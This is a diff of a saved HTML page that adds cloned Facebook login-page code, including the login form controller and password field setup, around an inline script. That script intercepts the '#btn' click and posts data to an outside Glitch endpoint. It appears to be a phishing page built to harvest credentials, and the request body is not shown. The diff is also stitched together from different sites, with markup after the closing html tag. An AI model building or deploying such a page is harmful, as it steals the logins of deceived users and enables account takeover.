ttps:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yO\/l\/0,cross\/uYnRJIHiqEL.css?_nc_x=Ij3Wp8lg5Kz"},"Pa9tecr":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iSLp4\/yQ\/l\/ru_RU\/yDyUtjCMvmq.js?_nc_x=Ij3Wp8lg5Kz"},"hgjLodr":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i9_A4\/yA\/l\/ru_RU\/KObFvLVifM_.js?_nc_x=Ij3Wp8lg5Kz"},"jgOBONE":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yE\/r\/x8JEeuBKhnK.js?_nc_x=Ij3Wp8lg5Kz"},"Ors71lL":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y0\/r\/77akAkl_1hb.js?_nc_x=Ij3Wp8lg5Kz"},"xuFzgzG":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i7dh4\/yE\/l\/ru_RU\/H6SgJAtkaWe.js?_nc_x=Ij3Wp8lg5Kz"},"TPwdqup":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ijhg4\/yr\/l\/ru_RU\/n2rzS2dh_Xf.js?_nc_x=Ij3Wp8lg5Kz"},"Km+TAUm":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i5jz4\/y5\/l\/ru_RU\/8pc8UcPAAwa.js?_nc_x=Ij3Wp8lg5Kz"},"gWMJgTe":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yH\/r\/iGksp69foR_.js?_nc_x=Ij3Wp8lg5Kz"},"hIek+bG":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yY\/r\/DZ_VBlsy-dC.js?_nc_x=Ij3Wp8lg5Kz"},"Gj8v9L4":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yW\/r\/ah4jcC-CgjO.js?_nc_x=Ij3Wp8lg5Kz"},"x22Oby4":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y0\/r\/fN3cCj7Il4D.js?_nc_x=Ij3Wp8lg5Kz"},"z5TzYcg":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iR_64\/yn\/l\/ru_RU\/qDMYQGfMJE8.js?_nc_x=Ij3Wp8lg5Kz"},"8ELCBwH":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ye\/r\/VRzSVH5iU-V.js?_nc_x=Ij3Wp8lg5Kz"},"SWx3yNv":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yW\/r\/O_SjdcR-xKL.js?_nc_x=Ij3Wp8lg5Kz"},"oE4DofT":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yJ\/r\/EejAgnHUad4.js?_nc_x=Ij3Wp8lg5Kz"},"VvVFw8n":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yn\/r\/AWepvf-vdZG.js?_nc_x=Ij3Wp8lg5Kz"},"Z2VqRsL":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yM\/r\/4Sl2Pg6mrU9.js?_nc_x=Ij3Wp8lg5Kz"},"lD85dlW":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yf\/r\/i3OoKLnM9WD.js?_nc_x=Ij3Wp8lg5Kz"},"P\/mr5VE":{"type":"css","src":"data:text\/css; charset=utf-8,\u002523bootloader_P_mr5VE{height:42px;}.bootloader_P_mr5VE{display:block!important;}","nc":1,"d":1}},"compMap":{"ODS":{"r":["s4pT7kl"],"be":1},"Dock":{"r":["vJoxXZE","MHwl\/QM","rNHAT61","Z+czCal","OlAwqr9","QvOtGL6","0nSe0dZ","Rtwqv9J","s4pT7kl","czsQTSm","63jwz3o"],"be":1},"WebSpeedInteractionsTypedLogger":{"r":["s4pT7kl","TUxV68S","QvOtGL6"],"rds":{"m":["BanzaiScuba_DEPRECATED"]},"be":1},"AsyncRequest":{"r":["OlAwqr9","Rtwqv9J","s4pT7kl","LfFe6kq","czsQTSm","0nSe0dZ"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"],"r":["QvOtGL6"]},"be":1},"DOM":{"r":["OlAwqr9","czsQTSm","0nSe0dZ"],"be":1},"Form":{"r":["OlAwqr9","QvOtGL6","czsQTSm","0nSe0dZ"],"be":1},"FormSubmit":{"r":["OlAwqr9","QvOtGL6","Rtwqv9J","NPZ2xNy","s4pT7kl","LfFe6kq","czsQTSm","0nSe0dZ"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED"]},"be":1},"Input":{"r":["QvOtGL6"],"be":1},"Live":{"r":["et7uqCn","OlAwqr9","2\/maQ\/Q","Rtwqv9J","s4pT7kl","R1JMNBw","czsQTSm","0nSe0dZ"],"be":1},"Toggler":{"r":["vJoxXZE","MHwl\/QM","OlAwqr9","QvOtGL6","0nSe0dZ","Rtwqv9J","s4pT7kl","czsQTSm"],"be":1},"Tooltip":{"r":["vJoxXZE","MHwl\/QM","gq0b8Pn","rNHAT61","OlAwqr9","QvOtGL6","CGkH4FY","0nSe0dZ","R5w1rCJ","SxG407H","rff9aUi","Rtwqv9J","s4pT7kl","LfFe6kq","czsQTSm","63jwz3o","12Y5XLp","nEGssXB"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","PageTransitions","BanzaiScuba_DEPRECATED","Animation"],"r":["4X0TuAD","J8bA\/bj"]},"be":1},"URI":{"r":[],"be":1},"trackReferrer":{"r":[],"rds":{"m":["BanzaiScuba_DEPRECATED"],"r":["QvOtGL6","s4pT7kl"]},"be":1},"PhotoTagApproval":{"r":["lCiWnqM","OlAwqr9","\/gJtfOf","czsQTSm","0nSe0dZ"],"be":1},"PhotoSnowlift":{"r":["n\/KAfcq","Knz9ujN","GpQFBwL","kSZRkzD","lCiWnqM","sVQdLRz","vJoxXZE","1B7QbkZ","MHwl\/QM","gq0b8Pn","rNHAT61","et7uqCn","m9AQnsq","OlAwqr9","i75Sis7","Pud6B2Z","+WLO04n","QvOtGL6","mLE8O\/E","CGkH4FY","wIvG6Nc","xauFUwO","OZZDmKn","4et+fnl","4X0TuAD","7uDJVMQ","XCWygIO","XSn8mVF","0nSe0dZ","6wI004b","qtuCCp4","n74kU2g","nR3i3uV","R5w1rCJ","5KqtzwJ","tCN7qYW","rs+j\/Ae","tphu\/a3","Lc6FhTQ","SxG407H","XBO+MqR","BeaYVaG","VtZ600j","rff9aUi","cTQ1qr1","kKVtO2\/","rk82aM\/","IjyuYS8","Rtwqv9J","18dG1sp","qfANMJb","s4pT7kl","LfFe6kq","JqiCp\/p","R1JMNBw","kQwDSOj","aC8A+Rb","UIddbmD","czsQTSm","63jwz3o","12Y5XLp","PjirnkC","nEGssXB","J8bA\/bj","O15Aq6Q","xlWXgYP"],"rds":{"m":["Animation","VisualCompletionGating","FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED","PageTransitions"]},"be":1},"PhotoTagger":{"r":["n\/KAfcq","vmqK7xS","Knz9ujN","GpQFBwL","kSZRkzD","lCiWnqM","vJoxXZE","1B7QbkZ","MHwl\/QM","gq0b8Pn","rNHAT61","\/jN3FRx","Wr3wtyL","sKCQcVV","jj29UZB","et7uqCn","BWKWUgc","bvioBxM","O15Aq6Q","m9AQnsq","OlAwqr9","roMxx1X","GxNObu9","G3n0uTS","QvOtGL6","lpNxLLp","ThOBR\/w","xIGG5T1","vIv\/vUL","NsK\/jQf","CGkH4FY","4Jaesww","wIvG6Nc","EFJEIrp","OZZDmKn","XbkxrJw","4et+fnl","4X0TuAD","1lLu8VC","7uDJVMQ","XCWygIO","8VVv4d4","qtDewXO","oK461Ky","cK1DAOE","bZsN8xz","DW6Lwm3","0nSe0dZ","0ZHJwFU","qtuCCp4","n74kU2g","pdpH3pO","LP\/Y1SY","iqrNbtP","ACkjcEQ","R5w1rCJ","tCN7qYW","iL1+CJr","J+vI9it","rs+j\/Ae","ouFd5SY","tphu\/a3","Lc6FhTQ","SxG407H","AtAZl82","CaS8JM9","XBO+MqR","GQaWz8T","BeaYVaG","VtZ600j","8zjjTD4","TKtN2Hp","pfeXchm","rff9aUi","MBctHkb","cTQ1qr1","OHw6M3G","kKVtO2\/","PogKv1z","IjyuYS8","Rtwqv9J","Ggnyuct","18dG1sp","qfANMJb","uVh6YDV","s4pT7kl","LfFe6kq","JqiCp\/p","R1JMNBw","uZBnae+","kQwDSOj","aC8A+Rb","UIddbmD","thTPV40","czsQTSm","wZdRskC","63jwz3o","rTSD+sn","s4hkCeV","JaDzeCs","SrpP6vx","pEIRrPt","2rr9kN+","zN0arat","tIfMNoz","6T7hURa","12Y5XLp","PjirnkC","aF9iPHd","chPFArF","nEGssXB","J8bA\/bj","T0K0Tnd","\/qJGXS5","L1j0etx","4i3xv5g","xlWXgYP"],"rdfds":{"m":["GamesVideoModerationRulesNux.react","GamesVideoDeleteCommentDialog.react","GamesVideoCommentRemovedDialog.react","CometTooltipDeferredImpl.react"],"r":["0FggxZ8","Sk\/3U0\/","U7ITQg0","MdSB7xo","o2NfR43","BWsLBfB","gAmsEOc","L6QRN8P","ox+61c0","9h0BeQk","\/XpVFyu","vr3kFAc","Pa9tecr","hgjLodr","jgOBONE","Ors71lL"]},"rds":{"m":["PresenceStatus","FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED","Animation","PageTransitions","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent"],"r":["xuFzgzG"]},"be":1},"PhotoTags":{"r":["lCiWnqM","OlAwqr9","QvOtGL6","\/gJtfOf","czsQTSm","0nSe0dZ"],"be":1},"TagTokenizer":{"r":["sVQdLRz","vJoxXZE","OlAwqr9","QvOtGL6","\/gJtfOf","4et+fnl","TPwdqup","0nSe0dZ","rs+j\/Ae","Km+TAUm","s4pT7kl","UIddbmD","thTPV40","czsQTSm"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"]},"be":1},"AsyncDialog":{"r":["vJoxXZE","MHwl\/QM","gq0b8Pn","rNHAT61","m9AQnsq","OlAwqr9","QvOtGL6","0nSe0dZ","R5w1rCJ","SxG407H","rff9aUi","Rtwqv9J","18dG1sp","s4pT7kl","LfFe6kq","czsQTSm","63jwz3o","nEGssXB","xlWXgYP"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"]},"be":1},"Hovercard":{"r":["Knz9ujN","vJoxXZE","MHwl\/QM","gq0b8Pn","rNHAT61","sKCQcVV","OlAwqr9","GxNObu9","QvOtGL6","CGkH4FY","0nSe0dZ","R5w1rCJ","tphu\/a3","SxG407H","rff9aUi","Rtwqv9J","s4pT7kl","LfFe6kq","czsQTSm","63jwz3o","12Y5XLp","aF9iPHd","nEGssXB"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED","PageTransitions","Animation"],"r":["4X0TuAD","J8bA\/bj"]},"be":1},"XSalesPromoWWWDetailsDialogAsyncController":{"r":["gWMJgTe"],"be":1},"XOfferController":{"r":["hIek+bG"],"be":1},"PerfXSharedFields":{"r":["czsQTSm"],"be":1},"KeyEventTypedLogger":{"r":["s4pT7kl","Gj8v9L4","QvOtGL6"],"rds":{"m":["BanzaiScuba_DEPRECATED"]},"be":1},"Dialog":{"r":["vJoxXZE","MHwl\/QM","rNHAT61","OlAwqr9","QvOtGL6","0nSe0dZ","n74kU2g","rff9aUi","IjyuYS8","Rtwqv9J","s4pT7kl","LfFe6kq","czsQTSm","4X0TuAD","J8bA\/bj","R5w1rCJ","SxG407H","63jwz3o","nEGssXB"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","Animation","PageTransitions","BanzaiScuba_DEPRECATED"]},"be":1},"ExceptionDialog":{"r":["vJoxXZE","MHwl\/QM","gq0b8Pn","rNHAT61","\/jN3FRx","m9AQnsq","OlAwqr9","QvOtGL6","OZZDmKn","4X0TuAD","8VVv4d4","0nSe0dZ","R5w1rCJ","rs+j\/Ae","tphu\/a3","Lc6FhTQ","SxG407H","rff9aUi","cTQ1qr1","Rtwqv9J","s4pT7kl","LfFe6kq","czsQTSm","63jwz3o","4i3xv5g","nEGssXB"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"]},"be":1},"QuickSandSolver":{"r":["OlAwqr9","QvOtGL6","x22Oby4","z5TzYcg","Rtwqv9J","8ELCBwH","s4pT7kl","LfFe6kq","aC8A+Rb","czsQTSm","SWx3yNv","0nSe0dZ"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"]},"be":1},"ConfirmationDialog":{"r":["OlAwqr9","QvOtGL6","oE4DofT","czsQTSm","0nSe0dZ"],"be":1},"QPLInspector":{"r":["VvVFw8n"],"be":1}}})});</script>
+<script>requireLazy(["InitialJSLoader"], function(InitialJSLoader) {InitialJSLoader.loadOnDOMContentReady(["Rtwqv9J","Z2VqRsL","QvOtGL6","OlAwqr9","s4pT7kl","LfFe6kq","czsQTSm","lD85dlW","P\/mr5VE"]);});</script>
+<script>requireLazy(["TimeSliceImpl","ServerJS"],function(TimeSlice,ServerJS){var s=(new ServerJS());s.handle({"define":[["LinkshimHandlerConfig",[],{"supports_meta_referrer":true,"default_meta_referrer_policy":"origin-when-crossorigin","switched_meta_referrer_policy":"origin","non_linkshim_lnfb_mode":null,"link_react_default_hash":"AT1F1Gi01verpNoMRzHMxsTM9XrktcqXdqWwkf99dfl3nMmXCV_GuAsTkD7JnIgRsc6hizvKbzHes_D3K1osGSTC__HNF9-L9_xj6RoMhW3f5M27S81khHaVBB4z-N_tjXwybdXJo4rlhWTSW9tDng","untrusted_link_default_hash":"AT36LUhCPPw8tClc68sld2clhEhq9jQrBmaILTHBe7QzjucxuOHqvm42nv3HnGARvZL3Ono5RVS3LzJrH1dREVoUhpeKyZ_mWpYzmIcuGwCgO9Fcesc8IZx9IvaXIOVOkwLiFs6NhoWGVaR4RFJr1A","linkshim_host":"l.facebook.com","linkshim_path":"\/l.php","linkshim_enc_param":"h","linkshim_url_param":"u","use_rel_no_opener":true,"always_use_https":true,"onion_always_shim":true,"middle_click_requires_event":true,"www_safe_js_mode":"asynclazy","m_safe_js_mode":"MLynx_asynclazy","ghl_param_link_shim":false,"click_ids":[],"is_linkshim_supported":true,"current_domain":"facebook.com","blocklisted_domains":["ad.doubleclick.net","ads-encryption-url-example.com","bs.serving-sys.com","ad.atdmt.com","adform.net","ad13.adfarm1.adition.com","ilovemyfreedoms.com","secure.adnxs.com"],"is_mobile_device":false},27]],"elements":[["__elem_a588f507_0_1_lH","u_0_1_lO",1],["__elem_a588f507_0_0_si","globalContainer",2],["__elem_a588f507_0_2_Jq","content",1],["__elem_835c633a_0_0_8y","u_0_2_DK",1],["__elem_9f5fac15_0_0_dQ","passContainer",1],["__elem_558608f3_0_0_Oa","pass",1],["__elem_a588f507_0_3_xo","u_0_3_JR",1],["__elem_a588f507_0_4_pO","u_0_4_hT",1],["__elem_45d73b5d_0_0_DH","u_0_5_Y+",1]],"require":[["ServiceWorkerLoginAndLogout","login",[],[]],["WebPixelRatioDetector","startDetecting",[],[false]],["ScriptPath","set",[],["XIndexReduxController","a1f3c513",{"imp_id":"09ZY4j2EjAr6HqBqL","ef_page":null,"uri":"https:\/\/www.facebook.com\/"}]],["UITinyViewportAction","init",[],[]],["ResetScrollOnUnload","init",["__elem_a588f507_0_0_si"],[{"__m":"__elem_a588f507_0_0_si"}]],["AccessibilityWebVirtualCursorClickLogger","init",["__elem_a588f507_0_0_si"],[[{"__m":"__elem_a588f507_0_0_si"}]]],["KeyboardActivityLogger","init",[],[]],["FocusRing","init",[],[]],["ErrorMessageConsole","listenForUncaughtErrors",[],[]],["HardwareCSS","init",[],[]],["IntlUtils"],["FBLynx","setupDelegation",[],[]],["LoginFormController","init",["__elem_835c633a_0_0_8y","__elem_45d73b5d_0_0_DH"],[{"__m":"__elem_835c633a_0_0_8y"},{"__m":"__elem_45d73b5d_0_0_DH"},null,true,{"pubKey":{"publicKey":"6354d1de22c8bbb550b4fab2a1a308d8c72f96ce48fbbcfcf079beca97187a49","keyId":174}}]],["BrowserPrefillLogging","initContactpointFieldLogging",[],[{"contactpointFieldID":"email","serverPrefill":""}]],["BrowserPrefillLogging","initPasswordFieldLogging",[],[{"passwordFieldID":"pass"}]],["LoginFormToggle","initToggle",["__elem_a588f507_0_3_xo","__elem_a588f507_0_4_pO","__elem_558608f3_0_0_Oa","__elem_9f5fac15_0_0_dQ"],[{"__m":"__elem_a588f507_0_3_xo"},{"__m":"__elem_a588f507_0_4_pO"},{"__m":"__elem_558608f3_0_0_Oa"},{"__m":"__elem_9f5fac15_0_0_dQ"}]],["FocusListener"],["FlipDirectionOnKeypress"],["RequireDeferredReference","unblock",[],[["BanzaiScuba_DEPRECATED","FbtLogging","IntlQtEventFalcoEvent"],"sd"]],["RequireDeferredReference","unblock",[],[["BanzaiScuba_DEPRECATED","FbtLogging","IntlQtEventFalcoEvent"],"css"]],["TimeSliceImpl"],["HasteSupportData"],["ServerJS"],["Run"],["InitialJSLoader"]],"contexts":[[{"__m":"__elem_a588f507_0_1_lH"},true],[{"__m":"__elem_a588f507_0_2_Jq"},true]]});requireLazy(["Run"],function(Run){Run.onAfterLoad(function(){s.cleanup(TimeSlice)})});});</script>
+<script>now_inl=(function(){var p=window.performance;return p&&p.now&&p.timing&&p.timing.navigationStart?function(){return p.now()+p.timing.navigationStart}:function(){return new Date().getTime()};})();window.__bigPipeFR=now_inl();</script>
+<link rel="preload" href="./index_files/ahHlrk9HMHV.css" as="style" crossorigin="anonymous">
+<link rel="preload" href="./index_files/fARQz3e8huT.css" as="style" crossorigin="anonymous">
+<link rel="preload" href="./index_files/c6s2T6ddsvt.css" as="style" crossorigin="anonymous">
+<link rel="preload" href="./index_files/7JaG8yRCUqE.css" as="style" crossorigin="anonymous">
+<link rel="preload" href="./index_files/JgyEeZA6YIr.css" as="style" crossorigin="anonymous">
+<link rel="preload" href="./index_files/U6-FknelVAN.js" as="script" crossorigin="anonymous" nonce="">
+<link rel="preload" href="./index_files/A6yRDMpawsE.js" as="script" crossorigin="anonymous" nonce="">
+<link rel="preload" href="./index_files/c2axVxSEbYE.js" as="script" crossorigin="anonymous" nonce="">
+<link rel="preload" href="./index_files/sczXDyPA0UL.js" as="script" crossorigin="anonymous" nonce="">
+<link rel="preload" href="./index_files/9r8JqCgJvpo.js" as="script" crossorigin="anonymous" nonce="">
+<link rel="preload" href="./index_files/nG7XmC3cZWM.css" as="style" crossorigin="anonymous">
+<script>window.__bigPipeCtor=now_inl();requireLazy(["BigPipe"],function(BigPipe){define("__bigPipe",[],window.bigPipe=new BigPipe({"forceFinish":true,"config":{"flush_pagelets_asap":true,"dispatch_pagelet_replayable_actions":false}}));});</script>
+<script nonce="">(function(){var n=now_inl();requireLazy(["__bigPipe"],function(bigPipe){bigPipe.beforePageletArrive("first_response",n);})})();</script>
+<script nonce="">requireLazy(["__bigPipe"],(function(bigPipe){bigPipe.onPageletArrive({displayResources:["cq9toiK","Pud6B2Z","0nSe0dZ","OZZDmKn","rs+j/Ae","OlAwqr9","Rtwqv9J","s4pT7kl","LfFe6kq","czsQTSm","Yo2UzOh","P/mr5VE"],id:"first_response",phase:0,last_in_phase:true,tti_phase:0,all_phases:[63],hsrp:{hblp:{consistency:{rev:1005886121}}},allResources:["Rtwqv9J","Z2VqRsL","QvOtGL6","OlAwqr9","s4pT7kl","LfFe6kq","czsQTSm","cq9toiK","Pud6B2Z","0nSe0dZ","OZZDmKn","rs+j/Ae","Yo2UzOh","lD85dlW","P/mr5VE"]});}));</script>
 <script> document.querySelector('#btn').addEventListener('click', async function (e) {
       e.preventDefault()
 let r = await fetch('https://placid-succulent-marigold.glitch.me/api/add', {
@@ -264,13 +49,5 @@
             })
     })
   </script>
-
-        <div id="vk_utils"></div>
-        <div id="z"></div>
-        <div id="MediaView_container"></div>
-        <div id="vk_bottom"></div>
-        <div id="theme_color_shim"></div>
-        
-        
-      
-    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"></svg><script type="text/javascript" src="chrome-extension://pkffjlkmlmeejinfpbcanocfmpoippog/content.js" data-menu="chrome-extension://pkffjlkmlmeejinfpbcanocfmpoippog/images/menu.png" id="ex-vk-tpls" data-notify="chrome-extension://pkffjlkmlmeejinfpbcanocfmpoippog/images/alert9.png"></script></body></html>+<script>requireLazy(["__bigPipe"],function(bigPipe){bigPipe.setPageID("7122820906370401005")});</script><script nonce="">(function(){var n=now_inl();requireLazy(["__bigPipe"],function(bigPipe){bigPipe.beforePageletArrive("last_response",n);})})();</script>
+<script nonce="">requireLazy(["__bigPipe"],(function(bigPipe){bigPipe.onPageletArrive({displayResources:["s4pT7kl"],id:"last_response",phase:63,last_in_phase:true,the_end:true,jsmods:{define:[["TimeSliceInteractionSV",[],{on_demand_reference_counting:true,on_demand_profiling_counters:true,default_rate:1000,lite_default_rate:100,interaction_to_lite_coinflip:{ADS_INTERFACES_INTERACTION:0,ads_perf_scenario:0,ads_wait_time:0,Event:1},interaction_to_coinflip:{ADS_INTERFACES_INTERACTION:1,ads_perf_scenario:1,ads_wait_time:1,Event:100},enable_heartbeat:true,maxBlockMergeDuration:0,maxBlockMergeDistance:0,enable_banzai_stream:true,user_timing_coinflip:50,banzai_stream_coinflip:0,compression_enabled:true,ref_counting_fix:false,ref_counting_cont_fix:false,also_record_new_timeslice_format:false,force_async_request_tracing_on:false},2609],["cr:1642797",["BanzaiBase"],{__rc:["BanzaiBase","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:1458113",[],{__rc:[null,"Aa29p_gjTtMmvvTx6Il5HHPbbvjDP_AHYdNo8rTIOVdBSDLdsPsquaQJNq6duYq2pkoCAFnhaCfW697f9SVhvr3qx2KMDCI"]},-1],["cr:1069930",[],{__rc:[null,"Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:1083116",["XAsyncRequest"],{__rc:["XAsyncRequest","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:1083117",[],{__rc:[null,"Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["BanzaiConfig",[],{MAX_SIZE:10000,MAX_WAIT:150000,MIN_WAIT:null,RESTORE_WAIT:150000,blacklist:["time_spent"],disabled:false,gks:{boosted_pagelikes:true,mercury_send_error_logging:true,platform_oauth_client_events:true,graphexplorer:true,sticker_search_ranking:true},known_routes:["artillery_javascript_actions","artillery_javascript_trace","artillery_logger_data","logger","falco","gk2_exposure","js_error_logging","loom_trace","marauder","perfx_custom_logger_endpoint","qex","require_cond_exposure_logging"],should_drop_unknown_routes:true,should_log_unknown_routes:false},7],["cr:692209",["cancelIdleCallbackBlue"],{__rc:["cancelIdleCallbackBlue","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["TrackingConfig",[],{domain:"https://pixel.facebook.com"},325],["WebDevicePerfInfoData",[],{needsFullUpdate:true,needsPartialUpdate:false,shouldLogResourcePerf:false},3977],["WebStorageMonsterLoggingURI",[],{uri:"/ajax/webstorage/process_keys/?state=1"},3032],["BrowserPaymentHandlerConfig",[],{enabled:false},3904],["TimeSpentConfig",[],{"0_delay":0,"0_timeout":8,delay:1000,timeout:64},142],["cr:1351741",["CometEventListener"],{__rc:["CometEventListener","Aa1dJm66LSN7rrLyWL3LgLjO0m08c12Wbbc0e_sgPA862we8bPci3hrmQzW4KGkGZ8NOzDnYvCggrcyICjP0esFc6P2b1Mev9fKpzaZUDkp0PZDPzKPo"]},-1],["cr:1634616",["UserActivityBlue"],{__rc:["UserActivityBlue","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:1353359",["EventListenerImplForBlue"],{__rc:["EventListenerImplForBlue","Aa0IDTI5hRUMY62tzotTGKU-Gb5Hrz4P_wct5drP-HDV_NV4Oi7x0RpnVV9AY8C1KNGMbRzHip4RWxqvBZM1KXbvrVYDbqAtfQ"]},-1],["cr:844180",["TimeSpentImmediateActiveSecondsLoggerBlue"],{__rc:["TimeSpentImmediateActiveSecondsLoggerBlue","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["cr:1187159",["BlueCompatBroker"],{__rc:["BlueCompatBroker","Aa1RskKCZ0P-wbYtv25kAXmcziNymdFoVW3MCvuJ6qSsIptRtJZgyF5vstPSOPt_j48u73v7WIetjYD-wAcCpMwLjQg"]},-1],["ImmediateActiveSecondsConfig",[],{sampling_rate:0},423]],require:[["BDClientSignalCollectionTrigger","startSignalCollection",[],[{sc:"{\"t\":1637128278,\"c\":[[30000,838801],[30001,838801],[30002,838801],[30003,838801],[30004,838801],[30005,838801],[30006,573585],[30007,838801],[30008,838801],[30012,838801],[30013,838801],[30015,806033],[30018,806033],[30040,806033],[30093,806033],[30094,806033],[30095,806033],[30101,541591],[30102,541591],[30103,541591],[30104,541591],[30106,806039],[30107,806039],[38000,541427],[38001,806643]]}",fds:60,fda:60,i:60,sbs:1,dbs:100,bbs:100,hbi:60,rt:262144,hbcbc:2,hbvbc:0,hbbi:30,sid:-1,hbv:"5867027000929274996"}]],["NavigationMetrics","setPage",[],[{page:"XIndexReduxController",page_type:"normal",page_uri:"https://www.facebook.com/",serverLID:"7122820906370401005"}]],["FalcoLoggerTransports","attach",[],[]],["Chromedome","start",[],[{}]],["DimensionTracking"],["ClickRefLogger"],["DetectBrokenProxyCache","run",[],[0,"c_user"]],["NavigationClickPointHandler"],["ServiceWorkerURLCleaner","removeRedirectID",[],[]],["WebDevicePerfInfoLogging","doLog",[],[]],["WebStorageMonster","schedule",[],[]],["Artillery","disable",[],[]],["ScriptPathLogger","startLogging",[],[]],["TimeSpentBitArrayLogger","init",[],[]]]},hsrp:{hsdp:{clpData:{"1743095":{r:1,s:1},"1871697":{r:1,s:1},"1829319":{r:1},"1829320":{r:1},"1843988":{r:1}},gkxData:{"1652843":{result:false,hash:"AT6uh9NWRY4QEQoY_lU"},"5541":{result:true,hash:"AT70V-Q_zfEykznOT1w"},"1099893":{result:false,hash:"AT5kly2LSZV_DKGRBJg"}},qexData:{"648":{r:null},"650":{r:null},"651":{r:null}}},hblp:{consistency:{rev:1005886121},rsrcMap:{B2ZbRV3:{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/yT/r/9nmhULZMT4p.js?_nc_x=Ij3Wp8lg5Kz"},tgmVVZO:{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/y0/r/JVRu-BrVDXT.js?_nc_x=Ij3Wp8lg5Kz"},zPYlTyl:{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/yO/r/pslzeMSEB_a.js?_nc_x=Ij3Wp8lg5Kz"},"83Zjgc2":{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3iQyr4/yo/l/ru_RU/8cfEJlHevsz.js?_nc_x=Ij3Wp8lg5Kz"}},compMap:{TransportSelectingClientSingleton:{r:["aC8A+Rb","nEGssXB"],rds:{m:["ContextualConfig","BladeRunnerClient","DGWRequestStreamClient","MqttLongPollingRunner","BanzaiScuba_DEPRECATED"],r:["B2ZbRV3","7uDJVMQ","s4pT7kl","R1JMNBw","vJoxXZE","QvOtGL6","18dG1sp","czsQTSm","LfFe6kq","O15Aq6Q"]},be:1},RequestStreamCommonRequestStreamCommonTypes:{r:["aC8A+Rb"],be:1}}}},allResources:["s4pT7kl","tgmVVZO","zPYlTyl","83Zjgc2","18dG1sp","R1JMNBw","czsQTSm","OlAwqr9","rNHAT61","GpQFBwL","Rtwqv9J","LfFe6kq","O15Aq6Q","QvOtGL6"]});}));</script></body></html>
